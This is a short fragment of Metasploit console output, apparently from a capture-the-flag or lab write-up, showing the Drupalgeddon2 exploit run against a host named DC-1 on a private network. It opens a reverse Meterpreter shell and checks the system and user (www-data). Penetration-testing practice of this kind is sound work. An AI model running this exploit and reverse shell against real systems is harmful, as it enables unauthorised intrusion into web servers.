 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.88.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.88.12
[*] Meterpreter session 1 opened (192.168.88.3:4444 → 192.168.88.12:38219) at 2024-12-02 16:17:00 -0500
meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >